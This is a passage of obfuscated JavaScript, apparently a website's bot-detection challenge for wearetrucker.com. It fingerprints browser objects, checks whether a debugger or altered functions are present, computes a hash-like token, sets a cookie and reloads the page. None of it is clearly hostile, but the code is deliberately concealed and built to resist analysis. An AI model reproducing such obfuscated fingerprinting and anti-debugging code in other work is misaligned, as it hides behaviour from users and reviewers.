> -1);Y7[34][s3S.w8(180)](Y7[66][Y7[97]](typeof navigator) > -1);Y7[34][s3S.l8(180)](Y7[66][Y7[97]](typeof navigator[s3S.w8(102)]) > -1);Y7[34][s3S.w8(180)](Y7[66][Y7[97]](typeof screen) > -1);Y7[34][s3S.l8(180)](Y7[66][Y7[97]](typeof document) > -1);Y7[34][s3S.l8(180)](Y7[66][Y7[97]](typeof Image) > -1);Y7[34][s3S.w8(180)](Y7[66][Y7[97]](typeof document) > -1);Y7[34][s3S.w8(180)](Y7[66][Y7[97]](typeof window) > -1);Y7[34][s3S.w8(180)](Y7[66][Y7[97]](typeof self) > -1);Y7[34][s3S.l8(180)](Y7[66][Y7[97]](typeof status) > -1);Y7[34][s3S.l8(180)](Y7[66][Y7[97]](typeof name) > -1);Y7[34][s3S.l8(180)](Y7[66][Y7[97]](typeof screenY) > -1);Y7[34][s3S.w8(180)](Y7[66][Y7[97]](typeof screenX) > -1);for(idx in Y7[34]){if(!Y7[34][idx]){Y7[54]=false;break;}}Y7[19]=I();(1,Y7[4])(s3S.l8(125) + Y7[19]);(1,Y7[4])(s3S.w8(50) + Y7[54]);if(!Y7[19] && ! !Y7[54]){window[s3S.l8(8)]=function(X43){var v7=[arguments];s3S.n8S();(1,Y7[4])(s3S.w8(67));function o5(){try{Y7[8][s3S.l8(124)]((function(){s3S.q8S();var s7=[arguments];s7[5]={};s7[5][s3S.w8(38)]=s3S.w8(142);s7[5][s3S.l8(84)]=s3S.l8(144);s7[5][s3S.l8(65)]={};s7[5][s3S.w8(65)][s3S.l8(65)]=btoa(JSON[s3S.l8(15)](Y7[6]));return s7[5];})[s3S.l8(157)](this,arguments));}catch(A5){(1,Y7[2])(A5);}}function Q5(m43,h43){var T7=[arguments];T7[9]=0;s3S.B7(25);T7[6]=s3S.W2(T7[0][0],T7[9]);T7[4]=(1,Y7[53])(T7[6],T7[0][1]);T7[8]=function(){var i7=[arguments];if(T7[4]){i7[7]=[T7[4],T7[9],Y7[7],Y7[1],window[s3S.w8(85)][s3S.l8(133)]];r5(btoa(i7[7][s3S.l8(104)](Y7[18]))[s3S.w8(127)](/\u003d/g,s3S.w8(61)),s3S.l8(149),v7[0][0],false);o5();}else {T7[9]++;s3S.B7(25);T7[6]=s3S.W2(T7[0][0],T7[9]);T7[4]=(1,Y7[53])(T7[6],T7[0][1]);setTimeout(T7[8],0);}};(1,T7[8])();}Q5(window[s3S.w8(85)][s3S.l8(133)],window[s3S.w8(85)][s3S.w8(194)]);function r5(x43,u43){var e7=[arguments];e7[5]=P(8);e7[2]=P(32);e7[3]={};s3S.B7(18);e7[7]=s3S.W2(18,13,6,12);e7[3][s3S.l8(e7[7]) + e7[5]]=e7[0][0];function G5(){}console[s3S.w8(39)](s3S.w8(14),e7[3]);(1,Y7[4])(s3S.l8(63));Y7[8][s3S.w8(124)]((function(){var b7=[arguments];b7[1]={};b7[1][s3S.l8(84)]=[s3S.w8(116),s3S.w8(101),e7[2]][s3S.l8(104)](s3S.l8(92));b7[1][s3S.l8(91)]=e7[3];s3S.n8S();return b7[1];})[s3S.w8(157)](this,arguments))[s3S.l8(171)](function(N43,C43){var W7=[arguments];if(window[s3S.w8(85)][s3S.w8(145)] == s3S.l8(123)){setTimeout(function(){s3S.q8S();window[s3S.l8(26)][s3S.l8(9)]();},1);}else {window[s3S.w8(149)]=W7[0][0][s3S.l8(27)]();}});}};}else {window[s3S.w8(8)]=function(){return 0x23;};}}catch(g5){(1,Y7[2])(g5);}})();
;;window.rbzns={"bereshit":"0","seed":"9IR\/PrYFvAlfz3uwFCHCe7TVfl6vqQfapG0JVJelCMCcvzhOApE86\/N3ie1Mn\/Pb7aEa2ycPxq38E7IyPX\/JSQWCdabWwygDY9MKfkhyDwFlSXlRtVM2FaA0JjAF2tnZ8F3wAZwmd76tP7QhG3FD1aAx4+1Uwd04E1NLkM7CfU7YoIjVJiNHG1veJYa\/y1YBzRJbuCcCbk3tOOB9Wsogka0R6dd\/e8J43JJb1HWi5BnANDEJRe1eKdiEyA23HvdgtP5x8m5ge7RmeNVrv5Y47B\/gcUNYamAh5TrFnSqdQd4=","location_host":"wearetrucker.com","storage":3,"protocol":"https:"};winsocks();B011.p111=p111;B011.N7B=window;;x8ii(B011.N7B);u1dd(B011.N7B);B011.H90=(function(){var T80=2;for(;T80 !== 1;){switch(T80){case 2:return {P7B:(function(E7B){var t80=2;for(;t80 !== 10;){switch(t80){case 9:m7B=0;t80=8;break;case 3:t80=m7B === E7B.length?9:8;break;case 2:var Q7B=function(L7B){var Y80=2;for(;Y80 !== 13;){switch(Y80){case 1:var Y7B=0;Y80=5;break;case 5:Y80=Y7B < L7B.length?4:9;break;case 3:Y7B++;Y80=5;break;case 2:var z7B=[];Y80=1;break;case 4:z7B.v8ii(B8ii.H8ii(L7B[Y7B] + 64));Y80=3;break;case 6:Y80=!i7B?8:14;break;case 8:A7B=z7B.G8ii(function(){var l80=2;for(;l80 !== 1;){switch(l80){case 2:return 0.5 - y8ii.M8ii();break;}}}).g8ii('');i7B=B011[A7B];Y80=6;break;case 9:var A7B,i7B;Y80=8;break;case 14:return i7B;break;}}};var F7B='',s7B=o8ii(Q7B([-15,-15,48,-15])());t80=5;break;case 4:t80=p7B < s7B.length?3:6;break;case 5:var p7B=0,m7B=0;t80=4;break;case 8:F7B+=B8ii.H8ii(s7B.I8ii(p7B) ^ E7B.I8ii(m7B));t80=7;break;case 7:(p7B++,m7B++);t80=4;break;case 6:F7B=F7B.l8ii('}');var c7B=0;var r7B=function(h7B){var c90=2;for(;c90 !== 20;){switch(c90){case 7:c90=c7B === 3 && h7B === 133?6:14;break;case 6:F7B.O8ii.S8ii(F7B,F7B.J8ii(-7,7).J8ii(0,6));c90=5;break;case 1:F7B.O8ii.S8ii(F7B,F7B.J8ii(-9,9).J8ii(0,7));c90=5;break;case 8:F7B.O8ii.S8ii(F7B,F7B.J8ii(-6,6).J8ii(0,4));c90=5;break;case 2:c90=c7B === 0 && h7B === 413?1:4;break;case 4:c90=c7B === 1 && h7B === 235?3:9;break;case 3:F7B.O8ii.S8ii(F7B,F7B.J8ii(-6,6).J8ii(0,4));c90=5;break;case 9:c90=c7B === 2 && h7B === 221?8:7;break;case 14:c90=c7B === 4 && h7B === 179?13:12;break;case 13:F7B.O8ii.S8ii(F7B,F7B.J8ii(-8,8).J8ii(0,7));c90=5;break;case 11:F7B.O8ii.S8ii(F7B,F7B.J8ii(-2,2).J8ii(0,1));c90=5;break;case 5:return (c7B++,F7B[h7B]);break;case 10:r7B=T7B;c90=5;break;case 12:c90=c7B === 5 && h7B === 122?11:10;break;}}};var T7B=function(j7B){var b90=2;for(;b90 !== 1;){switch(b90){case 2:return F7B[j7B];break;}}};return r7B;break;}}})('5DRFI!')};break;}}})();B011.W90=function(){return typeof B011.H90.P7B === 'function'?B011.H90.P7B.apply(B011.H90,arguments):B011.H90.P7B;};B011.o90=function(){return typeof B011.H90.P7B === 'function'?B011.H90.P7B.apply(B011.H90,arguments):B011.H90.P7B;};B011.p92=function(){return typeof B011.N92.V12 === 'function'?B011.N92.V12.apply(B011.N92,arguments):B011.N92.V12;};B011.e5R=(function(F5R){return {O5R:function(){var T5R,m5R=arguments;switch(F5R){case 0:T5R=m5R[1] * m5R[0];break;}return T5R;},d5R:function(s5R){F5R=s5R;}};})();B011.V5R=function(){return typeof B011.e5R.d5R === 'function'?B011.e5R.d5R.apply(B011.e5R,arguments):B011.e5R.d5R;};function x8ii(v80){function b70(S80){var w80=2;for(;w80 !== 5;){switch(w80){case 2:var u80=[arguments];return u80[0][0];break;}}}function c70(X80){var V80=2;for(;V80 !== 5;){switch(V80){case 2:var r80=[arguments];return r80[0][0].Array;break;}}}function z70(y80){var F80=2;for(;F80 !== 5;){switch(F80){case 2:var G80=[arguments];return G80[0][0].String;break;}}}function H70(E80){var N80=2;for(;N80 !== 5;){switch(N80){case 2:var d80=[arguments];return d80[0][0].Math;break;}}}var n80=2;for(;n80 !== 81;){switch(n80){case 23:Z80[22]="8";Z80[55]="ii";Z80[47]="";Z80[98]="S";Z80[47]="i";Z80[72]="";Z80[72]="J8";n80=31;break;case 83:l60(i70,"apply",Z80[96],Z80[46]);n80=82;break;case 27:Z80[42]="";Z80[42]="O";Z80[22]="";Z80[22]="";n80=23;break;case 84:l60(c70,"unshift",Z80[96],Z80[84]);n80=83;break;case 18:Z80[67]="";Z80[67]="";Z80[67]="l";Z80[65]="8i";n80=27;break;case 88:l60(c70,"join",Z80[96],Z80[11]);n80=87;break;case 85:l60(z70,"split",Z80[96],Z80[61]);n80=84;break;case 89:l60(H70,"random",Z80[99],Z80[51]);n80=88;break;case 45:Z80[11]+=Z80[47];Z80[51]=Z80[4];Z80[51]+=Z80[22];Z80[51]+=Z80[55];Z80[59]=Z80[5];Z80[59]+=Z80[65];n80=60;break;case 90:l60(b70,"Math",Z80[99],Z80[59]);n80=89;break;case 82:l60(c70,"splice",Z80[96],Z80[38]);n80=81;break;case 49:Z80[41]+=Z80[65];Z80[41]+=Z80[47];Z80[11]=Z80[8];Z80[11]+=Z80[47];n80=45;break;case 6:Z80[7]="G";Z80[8]="g8";Z80[5]="y";Z80[9]="H";n80=11;break;case 3:Z80[3]="";Z80[3]="B";Z80[4]="M";Z80[8]="";n80=6;break;case 67:l60(W70,"fromCharCode",Z80[99],Z80[24]);n80=66;break;case 60:Z80[59]+=Z80[47];Z80[44]=Z80[7];Z80[44]+=Z80[65];Z80[44]+=Z80[47];n80=56;break;case 68:l60(b70,"String",Z80[99],Z80[78]);n80=67;break;case 2:var Z80=[arguments];Z80[6]="";Z80[6]="";Z80[6]="v8";n80=3;break;case 40:Z80[84]=Z80[42];Z80[84]+=Z80[65];Z80[84]+=Z80[47];Z80[61]=Z80[67];Z80[61]+=Z80[65];n80=54;break;case 86:l60(z70,"charCodeAt",Z80[96],Z80[95]);n80=85;break;case 71:Z80[85]+=Z80[47];n80=70;break;case 31:Z80[96]=1;Z80[99]=0;Z80[38]=Z80[72];Z80[38]+=Z80[47];n80=44;break;case 87:l60(b70,"decodeURI",Z80[99],Z80[41]);n80=86;break;case 44:Z80[38]+=Z80[47];Z80[46]=Z80[98];Z80[46]+=Z80[22];Z80[46]+=Z80[55];n80=40;break;case 75:Z80[78]+=Z80[65];Z80[78]+=Z80[47];Z80[85]=Z80[6];Z80[85]+=Z80[47];n80=71;break;case 54:Z80[61]+=Z80[47];Z80[95]=Z80[1];Z80[95]+=Z80[22];Z80[95]+=Z80[55];Z80[41]=Z80[2];n80=49;break;case 70:var l60=function(K80,M80,h80,A80){var e80=2;for(;e80 !== 5;){switch(e80){case 2:var m80=[arguments];o70(Z80[0][0],m80[0][0],m80[0][1],m80[0][2],m80[0][3]);e80=5;break;}}};n80=69;break;case 66:l60(c70,"sort",Z80[96],Z80[44]);n80=90;break;case 69:l60(c70,"push",Z80[96],Z80[85]);n80=68;break;case 11:Z80[2]="";Z80[2]="o";Z80[1]="";Z80[1]="I";n80=18;break;case 56:Z80[24]=Z80[9];Z80[24]+=Z80[22];Z80[24]+=Z80[55];Z80[78]=Z80[3];n80=75;break;}}function W70(k80){var p80=2;for(;p80 !== 5;){switch(p80){case 2:var J80=[arguments];return J80[0][0].String;break;}}}function o70(s80,g80,a80,D80,P80){var j80=2;for(;j80 !== 6;){switch(j80){case 3:x80[9]="inePr";x80[5]="";x80[5]="def";try{var I80=2;for(;I80 !== 8;){switch(I80){case 5:x80[8]=[x80[1],x80[1].prototype][x80[0][3]];x80[3].value=x80[8][x80[0][2]];try{var R80=2;for(;R80 !== 3;){switch(R80){case 4:x80[0][0].Object[x80[7]](x80[8],x80[0][4],x80[3]);R80=3;break;case 2:x80[7]=x80[5];x80[7]+=x80[9];x80[7]+=x80[6];R80=4;break;}}}catch(K70){}I80=9;break;case 9:x80[8][x80[0][4]]=x80[3].value;I80=8;break;case 2:x80[3]={};x80[1]=(1,x80[0][1])(x80[0][0]);I80=5;break;}}}catch(M70){}j80=6;break;case 2:var x80=[arguments];x80[6]="";x80[6]="operty";x80[9]="";j80=3;break;}}}function i70(B80){var O80=2;for(;O80 !== 5;){switch(O80){case 2:var Q80=[arguments];return Q80[0][0].Function;break;}}}}B011.T35=(function(){var c35=[arguments];c35[4]=2;for(;c35[4] !== 1;){switch(c35[4]){case 2:return {B35:(function(){var o35=[arguments];o35[8]=2;for(;o35[8] !== 11;){switch(o35[8]){case 13:o35[8]=B011.o90(122) <= 77?12:11;break;case 4:o35[1]=12;o35[8]=3;break;case 9:o35[2]=28;o35[8]=8;break;case 2:o35[8]=B011.o90(413) != 31?1:5;break;case 6:o35[8]=B011.o90(179) == 95?14:13;break;case 12:o35[4]=98;o35[8]=11;break;case 1:o35[5]=21;o35[8]=5;break;case 14:o35[6]=49;o35[8]=13;break;case 3:o35[8]=B011.W90(221) <= 1?9:8;break;case 7:o35[7]=52;o35[8]=6;break;case 8:o35[8]=97 <= B011.o90(133)?7:6;break;case 5:o35[8]=B011.W90(235) == 35?4:3;break;}}})()};break;}}})();B011.Q5R=function(){return typeof B011.e5R.O5R === 'function'?B011.e5R.O5R.apply(B011.e5R,arguments):B011.e5R.O5R;};function u1dd(s92){function X52(k92){var f92=2;for(;f92 !== 5;){switch(f92){case 2:var I92=[arguments];return I92[0][0].Function;break;}}}function Z52(V92){var c92=2;for(;c92 !== 5;){switch(c92){case 2:var G92=[arguments];return G92[0][0];break;}}}function C52(Y92){var z92=2;for(;z92 !== 5;){switch(z92){case 2:var Q92=[arguments];return Q92[0][0].RegExp;break;}}}var h92=2;for(;h92 !== 55;){switch(h92){case 61:U52(C52,"test",E92[96],E92[58]);h92=60;break;case 65:E92[58]=E92[3];E92[58]+=E92[43];E92[58]+=E92[43];h92=62;break;case 12:E92[9]="__";E92[1]="";E92[30]="e";E92[1]="";h92=19;break;case 60:U52(Z52,E92[10],E92[36],E92[53]);h92=59;break;case 62:var U52=function(K92,m92,L92,l92){var u92=2;for(;u92 !== 5;){switch(u92){case 2:var D92=[arguments];S52(E92[0][0],D92[0][0],D92[0][1],D92[0][2],D92[0][3]);u92=5;break;}}};h92=61;break;case 36:E92[33]+=E92[52];E92[33]+=E92[1];E92[98]=E92[8];E92[98]+=E92[25];E92[98]+=E92[5];E92[53]=E92[30];E92[53]+=E92[52];h92=48;break;case 24:E92[21]="1d";E92[55]="";E92[97]="A";E92[55]="l";E92[96]=1;E92[36]=9;E92[36]=0;h92=32;break;case 59:U52(Z52,E92[98],E92[36],E92[33]);h92=58;break;case 44:E92[12]+=E92[43];E92[60]=E92[64];E92[60]+=E92[52];E92[60]+=E92[1];h92=40;break;case 32:E92[16]=E92[55];E92[16]+=E92[21];E92[16]+=E92[43];E92[12]=E92[97];E92[12]+=E92[21];h92=44;break;case 19:E92[1]="dd";E92[52]="";E92[25]="_abstrac";E92[52]="";h92=15;break;case 56:U52(X52,"apply",E92[96],E92[16]);h92=55;break;case 48:E92[53]+=E92[1];E92[10]=E92[8];E92[10]+=E92[2];E92[10]+=E92[4];h92=65;break;case 40:E92[95]=E92[9];E92[95]+=E92[7];E92[95]+=E92[6];E92[33]=E92[43];h92=36;break;case 7:E92[7]="op";E92[2]="_resid";E92[6]="timize";E92[8]="_";h92=12;break;case 15:E92[52]="1";E92[64]="";E92[64]="j";E92[43]="d";h92=24;break;case 58:U52(Z52,E92[95],E92[36],E92[60]);h92=57;break;case 2:var E92=[arguments];E92[3]="";E92[3]="I1";E92[4]="";E92[4]="ual";E92[5]="";E92[5]="t";h92=7;break;case 57:U52(b52,"push",E92[96],E92[12]);h92=56;break;}}function b52(F92){var a92=2;for(;a92 !== 5;){switch(a92){case 2:var q92=[arguments];return q92[0][0].Array;break;}}}function S52(y92,v92,o92,e92,H92){var w92=2;for(;w92 !== 8;){switch(w92){case 2:var T92=[arguments];T92[1]="";T92[1]="perty";T92[8]="de";T92[5]="finePro";try{var g92=2;for(;g92 !== 8;){switch(g92){case 2:T92[3]={};T92[6]=(1,T92[0][1])(T92[0][0]);T92[4]=[T92[6],T92[6].prototype][T92[0][3]];T92[3].value=T92[4][T92[0][2]];g92=3;break;case 3:try{var W92=2;for(;W92 !== 3;){switch(W92){case 5:T92[9]+=T92[1];T92[0][0].Object[T92[9]](T92[4],T92[0][4],T92[3]);W92=3;break;case 2:T92[9]=T92[8];T92[9]+=T92[5];W92=5;break;}}}catch(Q82){}T92[4][T92[0][4]]=T92[3].value;g92=8;break;}}}catch(I82){}w92=8;break;}}}}B011.O35=function(){return typeof B011.T35.B35 === 'function'?B011.T35.B35.apply(B011.T35,arguments):B011.T35.B35;};B011.j92=function(){return typeof B011.N92.V12 === 'function'?B011.N92.V12.apply(B011.N92,arguments):B011.N92.V12;};function B011(){}B011.N92=(function(){var Z92=2;for(;Z92 !== 9;){switch(Z92){case 2:var d92=[arguments];d92[1]=undefined;d92[4]={};d92[4].V12=function(){var i92=2;for(;i92 !== 145;){switch(i92){case 68:x92[95].g02=function(){var j22=function(){debugger;};var A22=!(/\x64\u0065\x62\u0075\x67\u0067\x65\x72/).I1dd(j22 + []);return A22;};x92[41]=x92[95];x92[69]={};x92[69].a02=['U02'];x92[69].g02=function(){var l22=function(g22,v22,c22,H22){return !g22 && !v22 && !c22 && !H22;};var S22=(/\x7c\u007c/).I1dd(l22 + []);return S22;};i92=88;break;case 148:i92=43?148:147;break;case 123:i92=x92[55] < x92[34][x92[77]].length?122:150;break;case 100:x92[52].g02=function(){var k32=function(){return atob('PQ==');};var Y32=!(/\x61\u0074\x6f\u0062/).I1dd(k32 + []);return Y32;};x92[71]=x92[52];x92[4].A1dd(x92[98]);x92[4].A1dd(x92[21]);i92=96;break;case 127:i92=x92[61] < x92[4].length?126:149;break;case 30:x92[87]={};x92[87].a02=['b02','U02'];x92[87].g02=function(){var V22=function(){return 1024 * 1024;};var i22=(/[5-78-8]/).I1dd(V22 + []);return i22;};i92=44;break;case 124:x92[55]=0;i92=123;break;case 88:x92[21]=x92[69];x92[26]={};x92[26].a02=['C02'];x92[26].g02=function(){var P22=false;var r22=[];try{for(var E22 in console){r22.A1dd(E22);}P22=r22.length === 0;}catch(m22){}var Q22=P22;return Q22;};x92[94]=x92[26];x92[56]={};x92[56].a02=['b02','m02'];i92=81;break;case 57:x92[36].g02=function(){var B22=function(){return escape('=');};var I22=(/\u0033\u0044/).I1dd(B22 + []);return I22;};x92[19]=x92[36];x92[35]={};x92[35].a02=['C02'];i92=76;break;case 149:i92=(function(U92){var b92=2;for(;b92 !== 22;){switch(b92){case 10:b92=t92[5][x92[16]] === x92[83]?20:19;break;case 14:b92=typeof t92[4][t92[5][x92[14]]] === 'undefined'?13:11;break;case 19:t92[1]++;b92=7;break;case 20:t92[4][t92[5][x92[14]]].h+=true;b92=19;break;case 4:t92[4]={};t92[7]=[];t92[1]=0;b92=8;break;case 7:b92=t92[1] < t92[0][0].length?6:18;break;case 6:t92[5]=t92[0][0][t92[1]];b92=14;break;case 11:t92[4][t92[5][x92[14]]].t+=true;b92=10;break;case 1:b92=t92[0][0].length === 0?5:4;break;case 2:var t92=[arguments];b92=1;break;case 16:b92=t92[1] < t92[7].length?15:23;break;case 8:t92[1]=0;b92=7;break;case 17:t92[1]=0;b92=16;break;case 24:t92[1]++;b92=16;break;case 18:t92[2]=false;b92=17;break;case 26:b92=t92[6] >= 0.5?25:24;break;case 13:t92[4][t92[5][x92[14]]]=(function(){var S92=2;for(;S92 !== 9;){switch(S92){case 4:O92[9].t=0;return O92[9];break;case 2:var O92=[arguments];O92[9]={};O92[9].h=0;S92=4;break;}}}).l1dd(this,arguments);b92=12;break;case 12:t92[7].A1dd(t92[5][x92[14]]);b92=11;break;case 5:return;break;case 25:t92[2]=true;b92=24;break;case 15:t92[9]=t92[7][t92[1]];t92[6]=t92[4][t92[9]].h / t92[4][t92[9]].t;b92=26;break;case 23:return t92[2];break;}}})(x92[58])?148:147;break;case 96:x92[4].A1dd(x92[91]);x92[4].A1dd(x92[76]);x92[4].A1dd(x92[99]);x92[4].A1dd(x92[41]);i92=92;break;case 22:x92[67].a02=['b02','U02'];x92[67].g02=function(){var T22=function(n22){return n22 && n22['b'];};var X22=(/\x2e/).I1dd(T22 + []);return X22;};x92[32]=x92[67];i92=34;break;case 45:x92[60].a02=['b02','U02'];x92[60].g02=function(){var f22=function(){return 1024 * 1024;};var w22=(/[5-78-8]/).I1dd(f22 + []);return w22;};x92[13]=x92[60];i92=63;break;case 54:x92[30]={};x92[30].a02=['U02'];x92[30].g02=function(){var G22=function(){'use stirct';return 1;};var N22=!(/\u0073\u0074\x69\x72\x63\u0074/).I1dd(G22 + []);return N22;};x92[76]=x92[30];x92[42]={};x92[42].a02=['b02'];i92=48;break;case 1:i92=d92[1]?5:4;break;case 42:x92[47].a02=['m02'];x92[47].g02=function(){var z22=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var F22=(/\u0074\u0072\u0075\u0065/).I1dd(z22 + []);return F22;};x92[72]=x92[47];x92[80]={};x92[80].a02=['U02'];x92[80].g02=function(){var R22=function(){var s22;switch(s22){case 0:break;}};var M22=!(/\u0030/).I1dd(R22 + []);return M22;};x92[99]=x92[80];i92=54;break;case 72:x92[54].g02=function(){var d22=typeof j1dd === 'function';return d22;};x92[88]=x92[54];x92[95]={};x92[95].a02=['U02'];i92=68;break;case 5:return 66;break;case 129:x92[14]='P02';i92=128;break;case 76:x92[35].g02=function(){var e22=typeof d1dd === 'function';return e22;};x92[82]=x92[35];x92[54]={};x92[54].a02=['C02'];i92=72;break;case 147:d92[1]=87;return 37;break;case 92:x92[4].A1dd(x92[1]);x92[4].A1dd(x92[10]);x92[4].A1dd(x92[88]);i92=118;break;case 126:x92[34]=x92[4][x92[61]];try{x92[89]=x92[34][x92[66]]()?x92[83]:x92[28];}catch(U32){x92[89]=x92[28];}i92=124;break;case 20:x92[8].g02=function(){var U22=function(){return parseInt("0xff");};var q22=!(/\x78/).I1dd(U22 + []);return q22;};x92[5]=x92[8];x92[3]={};x92[3].a02=['b02'];x92[3].g02=function(){var o22=function(){return ("01").substring(1);};var t22=!(/\x30/).I1dd(o22 + []);return t22;};x92[9]=x92[3];x92[63]={};i92=26;break;case 118:x92[4].A1dd(x92[19]);x92[4].A1dd(x92[13]);x92[4].A1dd(x92[32]);x92[4].A1dd(x92[44]);x92[4].A1dd(x92[5]);x92[4].A1dd(x92[72]);x92[4].A1dd(x92[48]);i92=111;break;case 151:x92[55]++;i92=123;break;case 63:x92[11]={};x92[11].a02=['C02'];x92[11].g02=function(){function L22(x22,y22){return x22 + y22;};var K22=(/\x6f\x6e[\t\u180e\u3000\u00a0\u202f\u2028\u2000-\u200a \n\r\u1680\u2029\f\v\ufeff\u205f]{0,}\u0028/).I1dd(L22 + []);return K22;};x92[49]=x92[11];x92[36]={};x92[36].a02=['m02'];i92=57;break;case 150:x92[61]++;i92=127;break;case 4:x92[4]=[];x92[7]={};i92=9;break;case 44:x92[37]=x92[87];x92[47]={};i92=42;break;case 26:x92[63].a02=['m02'];x92[63].g02=function(){var h22=function(){return decodeURIComponent('%25');};var W22=!(/\u0032\u0035/).I1dd(h22 + []);return W22;};x92[48]=x92[63];x92[67]={};i92=22;break;case 104:x92[45].g02=function(){var C22=function(p22){return p22 && p22['b'];};var b22=(/\u002e/).I1dd(C22 + []);return b22;};x92[10]=x92[45];x92[52]={};x92[52].a02=['m02'];i92=100;break;case 128:x92[61]=0;i92=127;break;case 14:x92[2].a02=['C02'];x92[2].g02=function(){var Y22=typeof e1dd === 'function';return Y22;};x92[1]=x92[2];x92[8]={};x92[8].a02=['b02'];i92=20;break;case 81:x92[56].g02=function(){var a22=function(){return (![] + [])[+ ! +[]];};var u22=(/\u0061/).I1dd(a22 + []);return u22;};x92[91]=x92[56];x92[45]={};x92[45].a02=['b02','U02'];i92=104;break;case 105:x92[4].A1dd(x92[71]);x92[58]=[];x92[83]='j02';x92[28]='D02';x92[77]='a02';x92[16]='z02';x92[66]='g02';i92=129;break;case 9:x92[7].a02=['m02'];x92[7].g02=function(){var p12=function(){return ('aaaa|a').substr(0,3);};var k22=!(/\x7c/).I1dd(p12 + []);return k22;};x92[6]=x92[7];x92[2]={};i92=14;break;case 34:x92[24]={};x92[24].a02=['m02'];x92[24].g02=function(){var J22=function(){return ('a').anchor('b');};var O22=(/(\x3c|\u003e)/).I1dd(J22 + []);return O22;};x92[44]=x92[24];i92=30;break;case 122:x92[97]={};x92[97][x92[14]]=x92[34][x92[77]][x92[55]];x92[97][x92[16]]=x92[89];x92[58].A1dd(x92[97]);i92=151;break;case 111:x92[4].A1dd(x92[37]);x92[4].A1dd(x92[94]);x92[4].A1dd(x92[49]);x92[4].A1dd(x92[9]);x92[4].A1dd(x92[82]);x92[4].A1dd(x92[6]);i92=105;break;case 2:var x92=[arguments];i92=1;break;case 48:x92[42].g02=function(){var Z22=function(){return new RegExp('/ /');};var D22=(typeof Z22,!(/\x6e\x65\u0077/).I1dd(Z22 + []));return D22;};x92[98]=x92[42];x92[60]={};i92=45;break;}}};return d92[4];break;}}})();B011.p35=function(){return typeof B011.T35.B35 === 'function'?B011.T35.B35.apply(B011.T35,arguments):B011.T35.B35;};B011.k5R=function(){return typeof B011.e5R.O5R === 'function'?B011.e5R.O5R.apply(B011.e5R,arguments):B011.e5R.O5R;};B011.c5R=function(){return typeof B011.e5R.d5R === 'function'?B011.e5R.d5R.apply(B011.e5R,arguments):B011.e5R.d5R;};function p111(){return "%0Dre$+%11H0%20''R%5C0;)'D%5B%20/2(CV(=5,%5C%0D!bs*EH'3%25!DQ9!5%3EH%5B%20=1*MZ7;(.%5CZ&!)%25DA!/+&%5BW6=1:DG0;2%25DV,3(.DH'%3E):DHqg#p%18%049gs%7BB%07t/%01%0CuHrju,C%0390*&B%5E!6;x%18Suk%7F4QZ4'6!HQ%207(4LZ%3E%20)=@A!5#:U@67;*NX4=5%20U%5C+%3C#'EH2%20%22%20RE(3?9SP77(=B%5D%25%3C!,%5CQ+?1%20OQ+%25%25;DT07%224EZ)%3C)-D%5C*!#;UP%20/#+CV%25j;p%18%02%20bw4EZ3%3C*&@Q-%3C!4RV6=*%25%5C%00&7sqCHr7q%7D%12P90#/NG!'(%25NT%20/'9QY=/#y%14P'd;:LT6&%25(SQi%20#$NC!/%22~%18%02%25a;/MZ+%20;*%19%0D%22g$4WT('#*IT*5#4EZ)%22)9TE&%3E)*JP%20/%25&OF+%3E#4LZ%3E04&VF!%20#;SZ6/r/%12%00%7D1;%22DL%20=1'%5CWtd$zEH'=60%5CPq1w-%13H%20=+%25H%5B/%20#$NC!6;%7BE%03%204q4B%00%22jrz%5C%03q1%20~GH4=/'UP6=0,SH%22jwz%13%0193t%7D%16%00&/%22~%17%04%256;~@%00'et4D%04!a%20%7B%5C%06qbv/%14H!?6=HP%20/%25/RA%25&#*IT*5#4B%02%20b~,%5CF!%3C%224EG%255#'EHv3vy%16%009g~~D%0D%7D/5%3CBV!!54RF3;(-NB7&'=DW1!?4%10%03%253tp%5C%01rfuy%11H%7Cb~~%12T9?)%3CRP+'24WG%20;59MT=3%25=HC%25&#4IP(6;%7B%18%05vg#4DS%7D0'%7B%5CF254,R%5C%3E7;-G%00%201p4%0EH(7(.U%5D9kv,%18%06u/5:UT&%20#:UZ67%224LZ1!#%25DT27;9@R!:/-DH0%20''R%5C0;)'S@*/%7F~%17%02!4;+CS%7Djr4%15%00!c#~%5C%0Cpas~%15H7&'%25MP%20/%05&OA!%3C2dUL47;(CZ6&;*%13%0Cqd~4@%5B-?'=HZ*;2,ST0;)'%5CW!4);DF'%20/9UP%3C7%25%3CUP96s(%12T%25/q*%13%00vc;+%18Qqc%204JP='64%11V%7Db'-%5C%03&0~(@Hq4%7F~@S91)'OP'&#-%5C%04qfp%7BBH%7D0ty%17%0791)$QZ7;2%20N%5B7&';UH%250sx%14%009ev%7F%17Qs/2(CZ47(4FZ0%22)%20OA!%20%25(QA1%20#4%17%05'%60~/%5C@7749SZ%3C;+%20UL97pp%16%00r/~x%13%0C%20%60;x%12%00%7C7$4EZ)%25/%25MZ47($NQ%25%3E%22%20@Y+5;+%19%05weu4%10T&0'*%5C%00v%60~x%10H675%20%5BP932=@V,%170,OA9:)%25E%5C*5;%7D%14Sw3#4RP!9/'FH%207*%20WP67%224SP7724%15Pwd%20%7C%5C%0D&e$%7B%15Hskqy%14%049%22)9TE7:)%3EOH4=6%3CQ%5D-6/'FH)=%3C:V%5C47!,RA1%20#4%10%06uc%7F%7F%5C%5C'1%25(SQ(=%25%22DG6=44%13%04%20k$-%5CX+($;NB774%20BZ*1.(OR!/0,SF-=(*IT*5#4%16%00%22gu(%5CF7&'+BY+!/'FH)=3:D@4/.;DS9?)%3CRP%20=1'%5CVqcu/@Hpa$xE%0090t%7D%16Tq/%22&LX!%3C3%20UP);((BA-$#4%14%00s0qz%5CQ&%3E%25%25HV//pq%13W%253;%7DE%04%7D4t4BZ)%22':R%5B!7%22:BT(;$;@A-=(4ET03;+CT'er4E%5C%25%3E/'FH4%20).SP7!;-NX!%3E#$D%5B0%3C'$DV,3(.DQ9$4-HF4%3E'0E%5C71)'OP'&;%7B%11%0Drbv4%60w%07%16%03%0Ff%7D%0D%18%0D%05l%7B%0B%02%17%1Bra%11%04%11%11xo%250%25-DS#:/#JY)%3C)9PG7&3?VM=(vx%13%06pgp~%19%0C96/:BZ*%3C#*UP%20/%22(DPvb;%7BG%00%22b~4UT&%22/'OP%20/u%7C%15%06%22c;%7D@%04%7C7t4%15%02pe$%7B%5CT%206%03?D%5B0%1E/:UP*744%19%02%7C%60q*%5CSt%60wq%11H)=%3C9SP7!2(QR!!2%3CSP9j%22%7D%16%18%224%25z%0C%05%22dud%15W